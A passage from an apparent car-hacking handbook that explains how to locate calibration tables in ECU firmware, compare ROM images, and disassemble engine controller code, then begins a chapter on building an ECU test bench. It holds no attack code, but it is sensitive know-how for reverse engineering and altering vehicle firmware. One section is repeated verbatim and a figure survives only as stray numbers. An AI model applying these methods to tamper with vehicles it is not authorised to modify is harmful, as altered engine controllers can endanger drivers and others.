make decisions. The arguments passed to these functions typically include
the start address of a table, its structure or shape, and which variables index
elements of the table. Armed with this information, you’re much closer to
being able to change the behavior of the controller.
Finding Known Tables
One way to identify tables is to leverage the specific physical and electrical
characteristics of vehicle sensors, which will display identifiable character-
istics within ECU firmware. For example, an ECU with a MAF sensor will
have a table that translates raw readings of voltage or frequency from the
MAF into airflow into the engine, providing an internal representation.
Fortunately for us, the signal output from an MAF is determined by
physics—that is, King’s Law—so the curve will always have a characteristic
shape, though it’ll be slightly different for each sensor. This will result in the

98 Chapter 6
tables having a characteristic set of values that can be observed in the ROM.
Armed with the knowledge that there will be universal data to identify, let’s
take a closer look at how calibration data is displayed in different programs.
Figures 6-1 and 6-2 show similarly shaped Ford and Nissan sensor
curves; the similarity they illustrate extends to multiple manufacturers.
Figure 6-1: Ford MAF transfer graph
Figure 6-2: Nissan MAF VQ graph
Figures 6-2 through 6-6 show five different views of the same data.
Figure 6-3 shows how the VQ curve pictured in Figure 6-2 would look in
a hex editor.
ECU Hacking 99
Figure 6-3: VQ table in HxD hex editor: 128 bytes or 64- to 16-bit words
Figures 6-4 and 6-5 show the VQ table in analyze.exe available from
https://github.com/blundar/analyze.exe/. A simple visualization tool, analyze.exe
colors cells based on their numeric value. You can select the precision of the
data—for example, 1 = 8-bit byte, 2 = 16-bit word, and 4 = 32-bit long—
and how many rows and columns you want present. This simple visual
arrangement often makes it easier to identify what is code and what is data
than it is when you’re using a hex editor, as in Figure 6-3.
Figure 6-4: VQ table in analyze.exe: values from 48 to 65535 in first four rows of 16×16-bit values
Figure 6-5: First four rows of 16x16-bit values
100 Chapter 6
Look again at the first four rows of 16×16-bit values in Figures 6-4
and 6-5 shaded in analyze.exe. Notice how the smooth nonlinear curve in
Figures 6-1 and 6-2 mimics the smooth nonlinear progression of values.
Figure 6-6 shows the same values in a 64-column layout, so you can see the
full gradient of the first four rows from Figure 6-5. No matter what type of
vehicle you’re looking at, the overall data structures will be similar.
Figure 6-6: 64- to 16-bit words per row
Data visualization tools like hex editors or analyze.exe can also be useful
when you don’t know the exact shape or pattern you are looking for. No mat-
ter what type of vehicle you’re looking at, data structures will have orders and
patterns that are not typically seen in executable code. Figure 6-7 shows an
example of the clear visual pattern of data in analyze.exe—gradually chang-
ing values and repetition should stand out.
Figure 6-7: Patterns and gradual changes in table data appear
in a 2002 Chevrolet Camaro ROM visualized with analyze.exe
On the other hand, when you look at code like that in Figure 6-8,
there is a more random, chaotic appearance. (In Figures 6-7 and 6-8, preci-
sion is set to 2 because the microcontroller unit used is a 16-bit processor
and it’s reasonable to assume that a good chunk of the data items will be
16-bit as well.)
ECU Hacking 101
Figure 6-8: This random code doesn’t have the neat, orderly patterns
that are present in most tables.
More to Learn from the MCU
Hopefully, these examples help connect knowledge of the table data you
expect to find with their representation within a binary blob. Learning
the capabilities of the microcontroller unit (MCU) used in a target sys-
tem can shed light on the types of data to expect when looking over the
binary data.
Generally, data representation formats are dictated by the hardware
present. Knowing the size of registers on the MCU running the show can
be a big help for identifying parameters. Most parameters tend to be the
same size as or smaller than the registers of a given MCU. An 8-bit MCU,
like a 68HC11, is likely to have lots of 8-bit data. It’s unusual to see mostly
4-byte, or 32-bit, unsigned long integers on an 8-bit MCU. While 16-bit data
becomes more common on MCUs like the 68332, 32-bit data becomes the
norm with MPC5xx Power Architecture MCUs and so on. It’s unusual to
find floating-point data on an MCU that lacks a floating-point processor.
Comparing Bytes to Identify Parameters
It’s often possible to get multiple bins that’ll run on the same physical ECU.
The more the better! Doing a simple compare in a hex editor will show which
bytes differ between the files. It’s common—but not guaranteed—for code
to remain unchanged while parameters change. If less than 5 percent of the
files differ, it’s generally safe to assume that the differences are parameters.
If you know what’s been changed functionally between the two bins and you
know which bytes have changed, you have further clues to help correlate
changes in the ROM with changes in parameters.

102 Chapter 6
Figures 6-9 and 6-10 compare a 1996 V8 Mustang and a 1997 V6
Thunderbird, showing 6,667 differences out of 114,688 bytes. This is an
extreme example of having the same code with different parameters,
but there’s still only about a 5.8 percent difference compared to overall
file size.
Most processors use an interrupt vector table defined by the processor
being used. Referencing the processor’s data sheet will define the struc-
ture of interrupt routines, allowing you to quickly identify the interrupt
handlers. Tracing interrupt pins on the processor to circuitry within the
ECU to pins you can reference in a vehicle wiring diagram can help you
identify code blocks used to service such hardware functions as fuel and
spark control, crank and cam signal processing, and idle functions.
Figure 6-9: Comparison of a 1996 V8 Mustang (DXE2.bin) and a 1997 V6 Thunderbird (SPP3.bin)
ECU Hacking 103
Figure 6-10: File compare function of the HxD hex editor
Identifying ROM Data with WinOLS
WinOLS is a popular commercial program for modifying bins. It com-
bines a series of tools for calculating and updating checksums within a
ROM with a set of tools for identifying tables. Figures 6-11 and 6-12 illus-
trate WinOLS in use.
If the ROM type is known, it has many templates that automatically
identify configuration parameters. Most of the known built-in ROM types
are geared toward Bosch Motronic ECUs. Templates and configurations
can be saved, shared, and sold to enable users to make modifications to spe-
cific files with greater ease. WinOLS is arguably the most common software
used for identifying interesting data within a ROM that doesn’t involve code
analysis. It’s designed to facilitate rapid tuning changes to a controller.
104 Chapter 6
Figure 6-11: WinOLS supports 2D and 3D table views, as shown in these alternate views.
ECU Hacking 105
Figure 6-12: WinOLS being used on a 2006 Volkswagen 2.0Tsi ECU
106 Chapter 6
Code Analysis
Code analysis can be a long, complicated task. If you’re starting from scratch,
with no experience, it will likely take hundreds of hours to analyze a complex
piece of code. Modern control units often have upward of a megabyte or two
of code, which is a huge amount of code when you’re looking at it in assem-
bly. An ECU from 1995 with 32 kilobytes (not megabytes) of code will have
upward of 10,000 assembly instructions to sort out. Bottom line: do not
underestimate how much work this approach will take. I’ll briefly introduce
a few tools, but I don’t have the space to address the topic in sufficient depth
for someone unfamiliar with the process. (After all, entire books have been
written solely on code analysis.) Here, I’ll just talk through specific tools
and methods particularly applicable to automotive embedded systems.
When analyzing a new target, first identify the architecture you’re work-
ing with. Knowing what processor executed the blob of binary will help you
choose an appropriate software tool to further assist. If you can’t identify a
processor based on the markings on the chip itself, search online for data
sheets to identify it.
To analyze code, you might need to find a disassembler. A quick Google
search reveals that there are lots of them out there. Some target a single
architecture—for example, Dis51—and some are custom-written for automo-
tive reverse engineering—for example, Dis66k. Others, like CATS dasm, IDA
Pro, Hopper, dasmx, and objdump from the GNU Binary Utilities (binutils),
target multiple processors. IDA Pro supports more embedded targets than
just about any other program, but it’s also one of the most expensive dis-
assemblers. GNU binutils also supports a pretty wide range of architectures,
but the version included on most systems will be built only for the “native”
architecture. Rebuilding binutils with all architectures enabled will open a
few doors. Your budget and supported processors will determine which dis-
assemblers are an option.
Bust out the disassembly tools and start trying to make sense of the
mess, but as I warned earlier, this might take hundreds of hours. A divide-
and-conquer mentality works best—focus on the smaller tasks rather than
the project as a whole. If you obtained the binary by backdoor methods,
you probably already took the ECU apart to identify the processor. If you
cracked the J2534 programming routines, you might not have a clue what
processor is running the show. In this case, you’re going to need to keep
running it through a disassembler over and over using different settings
until you get something that makes sense.
You’re looking for assembly code that disassembles cleanly, meaning
that it looks like it makes logical sense. If you disassemble a binary for the
wrong architecture or using the wrong settings, you’ll still see assembly
instructions, but the assembler actions won’t make sense. Disassembly is a
bit of an art, and it may take a little practice at seeing a “clean” assembler
ECU Hacking 107
to get the hang of identifying when a dissassembler is providing the cor-
rect response, especially when nonexecutable tables and data are scattered
among the code.
Here are some hints for making sense of disassembled code:
• OEMs love to patent stuff. If you can find the patents relevant to your sys-
tem, you may end up with a guided tour of the code being disassembled.
This is probably the most consistently available high-level procedural
guide to help you understand the logic in an automotive computer.
Patents usually lead production by at least one to two years, if not more.
• Look at any available software for manipulating the ECU at hand for
insight into the structure and purpose of code segments. You can often
infer a model of behavior from tables available to be modified in after-
market software.
• Otherwise, start with a wiring diagram for the vehicle, and trace con-
nections back through ECU circuitry to particular pins on the MCU.
This should tell you which piece of MCU hardware handles which func-
tion. Cross reference the interrupt tables, or look for calls to service
particular pieces of hardware in order to identify which piece(s) of
code service that hardware function.
A plain, or old-style, disassembler will output very verbose text. Each
individual instruction is parsed. Some disassemblers will attempt to mark
areas referenced as data and void disassembling them. Other disassemblers
need to be specifically told which areas are code and which areas are data.
A Plain Disassembler at Work
To see disassembly in action, we’ll look at a plain disassembly of a 1990
Nissan 300ZX Twin Turbo ROM. This ECU has a 28-pin external 27C256
EPROM, so it’s relatively easy to obtain its contents. This particular plat-
form uses a HD6303 MCU, a derivative of the Motorola 6800 8-bit MCU
that appears to be supported by the free disassembler DASMx (see http://
www.16paws.com/ECU/DASMxx/DASMx.htm). DASMx comes with minimal
instructions: to disassemble foo.bin, create a file, foo.sym, that describes which
platform is in use, and then create an entry point in memory to place the
image, symbols you know about, and so on. Time for a crash course in the
architecture!
A critical point about the memory structure is that the MCU can
address 65535 bytes (64KB). This information tells you what to expect
when looking at the addresses in your binary blob. Further reading suggests
that the interrupt vector table lies at the end of addressable memory, with the
reset vector—where every processor starts after a reset—at 0xFFFE/0xFFFF.
Assuming that the 32KB (0x7FFF hex) binary blob we have from reading the

108 Chapter 6
EPROM contains the interrupt vector table, we can figure out that the binary
image needs to start at memory address 0x8000 for it to end at 0xFFFF
(0xFFFF – 0x7FFF = 0x8000). It also helps to search online to see whether
others are trying to do something similar. For example, the post at http://
forum.nistune.com/viewtopic.php?f=2&t=417 is for a smaller 16KB binary based
on settings for a 0xC000 entry point. The more legwork and research you
do prior to actually invoking a disassembler, the more likely you are to get
reasonable results.
Figure 6-13 shows the symbol table for the 300ZX binary. Next to
each symbol is the memory address used by the firmware. These memory
addresses can hold values such as incoming data from different physical
pins on the chip or internal information, like timing.
Figure 6-13: Symbol file for 32KB 300ZX binary disassembly with DASMx

ECU Hacking 109
We’ll use DASMx to disassemble the binary. As shown in Figure 6-14,
DASMx reports a Hitachi 6303 MCU with a source file length, or size, of
32KB, which is 32768 bytes.
Figure 6-14: Running DASMx to disassemble 32KB 300ZX binary
Now cross your fingers and hope for a meaningful result!
The result is the vector table shown in Figure 6-15, which looks sane
enough: all addresses are above the 0x8000 entry point specified. Notice
that the reset vector (0xFFFE, RES-vector) has a pointer to the RESET_entry
at 0xBE6D.
Figure 6-15: Disassembled vector table
We can disassemble the code at 0xBE6D for the reset vector, which is
also the entry point for code. In Figure 6-16, we see a routine, RESET_entry,
that looks like it wipes a chunk of RAM. This is a plausible part of the initial
reset sequence because often when booting, firmware will initialize the data
region to all 0s.

110 Chapter 6
Figure 6-16: Reset vector disassembly
We’ve taken this example as far as obtaining a disassembled binary
image and looking for basic sanity. Now, for the hard part: following the
code, breaking it into routines, and trying to figure out how it works.
Interactive Disassemblers
As of this writing, IDA Pro is the most popular interactive disassembler avail-
able. It performs the same tasks as the simple disassembler just discussed,
and more. Specifically, IDA Pro names registers and variables; once IDA Pro
identifies and names a variable, or memory address—for instance, $FC50–
RPM—it gives all references to that variable within the code a descriptive
name rather than a less-recognizable plain hex address. IDA Pro also graphs
code to visualize program flow.
One of the advantages of IDA Pro is that it’s programmable to allow
additional opcodes for customizing automotive processors and plugins for
further processing disassembled code (for example, decompiling assembly
into higher language code); it also lets you use structs, unions, classes, and
other user-defined data types.
Lastly, IDA Pro supports more embedded platforms out of the box than
just about any other disassembler currently available.
You don’t necessarily need these functions to successfully analyze code,
but they make things substantially easier. Figures 6-17 and 6-18 are screen-
shots from real code analysis with IDA Pro. Thanks to Matt Wallace for gra-
ciously posting these examples in a public forum.
The user in Figure 6-18 obtained Acura NSX ECU firmware through a
combination of hardware-hacking approaches, took the code apart, ana-
lyzed it using IDA Pro, and rewrote it. Next, the user determined the nec-
essary functions to log data from the ECU and alter its operation. The
result allowed the user to use forced induction—that is, turbochargers
and superchargers—with a factory computer; this would have been impos-
sible without ECU modification.
Figure 6-17: IDA diagram showing a custom-written routine for NVRAM real-time programming

ECU Hacking 111
Figure 6-16: Reset vector disassembly
We’ve taken this example as far as obtaining a disassembled binary
image and looking for basic sanity. Now, for the hard part: following the
code, breaking it into routines, and trying to figure out how it works.
Interactive Disassemblers
As of this writing, IDA Pro is the most popular interactive disassembler avail-
able. It performs the same tasks as the simple disassembler just discussed,
and more. Specifically, IDA Pro names registers and variables; once IDA Pro
identifies and names a variable, or memory address—for instance, $FC50–
RPM—it gives all references to that variable within the code a descriptive
name rather than a less-recognizable plain hex address. IDA Pro also graphs
code to visualize program flow.
One of the advantages of IDA Pro is that it’s programmable to allow
additional opcodes for customizing automotive processors and plugins for
further processing disassembled code (for example, decompiling assembly
into higher language code); it also lets you use structs, unions, classes, and
other user-defined data types.
Lastly, IDA Pro supports more embedded platforms out of the box than
just about any other disassembler currently available.
You don’t necessarily need these functions to successfully analyze code,
but they make things substantially easier. Figures 6-17 and 6-18 are screen-
shots from real code analysis with IDA Pro. Thanks to Matt Wallace for gra-
ciously posting these examples in a public forum.
The user in Figure 6-18 obtained Acura NSX ECU firmware through a
combination of hardware-hacking approaches, took the code apart, ana-
lyzed it using IDA Pro, and rewrote it. Next, the user determined the nec-
essary functions to log data from the ECU and alter its operation. The
result allowed the user to use forced induction—that is, turbochargers
and superchargers—with a factory computer; this would have been impos-
sible without ECU modification.
Figure 6-17: IDA diagram showing a custom-written routine for NVRAM real-time programming

112 Chapter 6
Figure 6-18: IDA diagram of code for checking fuel injectors on NSX ECU
ECU Hacking 113
Summary
Because hacking on the ECU often involves processors that are smaller
than those used in more powerful modern devices, such as cell phones,
the tools used for reversing the firmware differ for each target. By using a
combination of techniques, such as data visualization to locate tables, and
by reversing the firmware directly, you can identify the areas you’re inter-
ested in modifying. The methods discussed in this chapter are techniques
commonly used by performance tuners to adjust how a vehicle handles fuel
efficiency. All can be used to unlock features hidden in the code of your
vehicle. We’ll look at performance tuning in more detail in Chapter 13.

7
BUILDING AND USING
ECU TEST BENCHES
An ECU test bench, like the one shown
in Figure 7-1, consists of an ECU, a power
supply, an optional power switch, and an
OBD-II connector. You can also add an IC or
other CAN-related systems for testing, but just build-
ing a basic ECU test bench is a great way to learn
the CAN bus and how to create custom tools. In this
chapter, we’ll walk step by step through the process of
building a test bench for development and testing.

116 Chapter 7
The Basic ECU Test Bench
The most basic test bench is the device that you want to target and a
power supply. When you give an ECU the proper amount of power,
you can start performing tests on its inputs and communications. For
example, Figure 7-1 shows a basic test bench containing a PC power sup-
ply (left) and an ECU (right).
OBD-II Connector
Power Supply
ECU
Figure 7-1: A simple ECU test bench
However, you’ll often want to at least add some components or ports to
make the test bench easier to use and operate. To make it easier to turn the
device on and off, you can add a switch to the power supply. An OBD port
allows for specialized mechanics tools to communicate with the vehicle’s
network. In order for that OBD port to fully function, we need to expose
the vehicle’s network wires from the ECU to the OBD port.
Finding an ECU
One place to find an ECU is, of course, at the junkyard. You’ll typically find
the ECU behind a car’s radio in the center console or behind the glove box.
If you’re having trouble finding it, try using the massive wiring harness to
trace back to the ECU. When pulling one out yourself (it should cost only
about $150), be sure to pull it from a vehicle that supports CAN. You can
use a reference website such as http://www.auterraweb.com/aboutcan.html to
help you identify a target vehicle. Also, make sure you leave at least a pig-
tail’s worth of wiring when you remove the ECU; this will make it easier to
wire up later.
If you’re not comfortable pulling devices out of junked cars, you can
order an ECU online at a site like car-part.com. The cost will be a bit higher
because you’re paying for someone else to get the part and ship it to you. Be
sure that the ECU you buy includes the wire bundles.
Building and Using ECU Test Benches 117
NOTE One downside to buying an ECU online is that it may be difficult to acquire parts
from the same car if you need multiple parts. For instance, you may need both the
body control module (BCM) and the ECU because you want to include keys and the
immobilizer is in the BCM. In this case, if you mix and match from two different
vehicles, the vehicle won’t “start” properly.
Instead of harvesting or buying a used ECU, you could also use a pre-
built simulator, like the ECUsim 2000 by ScanTool (see Figure 7-2). A simu-
lator like ECUsim will cost around $200 per protocol and will support only
OBD/UDS communications. Simulators can generate faults and MIL lights,
and they include fault knobs for changing common vehicle parameters,
such as speed. Unless you’re building an application that uses only UDS
packets, however, a simulator probably isn’t the way to go.
Figure 7-2: ECUsim OBD simulator
Dissecting the ECU Wiring
Once you have all of the parts, you’ll need to find the ECU’s wiring diagram
to determine which wires you need to connect in order to get it to work. Visit
a website such as ALLDATA (http://www.alldata.com/) or Mitchell 1 (http://
mitchell1.com/main/) to get a complete wiring diagram. You’ll find that off-the-
shelf service manuals will sometimes have wiring diagrams, but they’re often
incomplete and contain only common repair areas.
Wiring diagrams aren’t always easy to read, mainly because some com-
bine numerous small components (see Figure 7-3). Try to mentally break
down each component to get a better idea of which wires to focus on.

118 Chapter 7
1
2
3
6
8
12
18
19
20
21
22
25
26
28
29
30
31
34
40
41
42
43
44
45
46
50
51
52
53
54 57 58
59
60
61
62
64
65
66
68
70
71
72
73
74
75
76
77
80
81
82
83
84
85
86
87
88
89
90
67
E
C
U
Figure 7-3: Example of an ECU wiring diagram
Pinouts
You can get pinouts for the ECUs on several different vehicles from http://
www.innovatemotorsports.com/resources/ecu_pinout.php and from commercial
resources like ALLDATA and Mitchell 1. Books like the Chilton auto repair
manuals include block diagrams, but you’ll find that they typically cover
only the most common repair components, not the entire ECU.
Block Diagrams
Block diagrams are often easier to read than wiring diagrams that show
all components on the same sheet. Block diagrams usually show the wir-
ing for only one component and offer a higher-level overview of the main
components, whereas schematics show all the circuitry details. Some block
diagrams also include a legend showing which connector block the diagram
refers to and the connectors on that module; you’ll typically find these in
the corner of the block diagram (see Table 7-1).
Table 7-1: Example Connector Legend
CONN ID Pin count Color
C1 68 WH
C2 68 L-GY
C3 68 M-GY
C4 12 BK

Building and Using ECU Test Benches 119
The legend should give the connector number, its number pin count,
and the color. For instance, the line C1 = 68 WH in Table 7-1 means that
the C1 connector has 68 pins and is white. L-GY probably means light gray,
and so on. A connector number like C2-55 refers to connector 2, pin 55.
The connectors usually have a number on the first and last pin in the row.
Wiring Things Up
Once you have information on the connector’s wiring, it’s time to wire
it up. Wire the CAN to the proper ports on the connector, as discussed
in “OBD-II Connector Pinout Maps” on page 31. When you provide
power—a power supply from an old PC should suffice—and add a CAN
sniffer, you should see packets. You can use just a simple OBD-II scan tool
that you can pick up at any automotive store. If you have everything wired
correctly, the scan tool should be able to identify the vehicle, assuming that
your test bench includes the main ECU.
NOTE Your MIL, or engine light, will most likely be reported as on by the scan tool/ECU.
If you’ve wired everything but you still don’t see packets on your CAN
bus, you may be missing termination. To address this problem, start by add-
ing a 120-ohm resistor, as a CAN bus has 120-ohm resistors at each end of
the bus. If that doesn’t work, add a second resistor. The maximum missing
resistance should be 240 ohms. If the bus still isn’t working, then recheck
your wires and try again.
NOTE A lot of components communicate with the ECU in a simple manner, either via set
digital signals or through analog signals. Analog signals are easy to simulate with a
potentiometer and you can often tie a 1 kilohm potentiometer to the engine temp and
fuel lines to control them.
Building a More Advanced Test Bench
If you’re ready to take your car hacking research further, consider building
a more advanced ECU test bench, like the one shown in Figure 7-4.
This unit combines an ECU with a BCM because it also has the original
keys to start the vehicle. Notice that the optional IC has two 1 kilohm poten-
tiometers, or variable resistors, on the lower left side, both of which are tied
to the engine temperature and fuel lines. We use these potentiometers to
generate sensor signals, as discussed in the following section. This particu-
lar test bench also includes a small MCU that allows you to simulate sending
crankshaft and camshaft signals to the ECU.
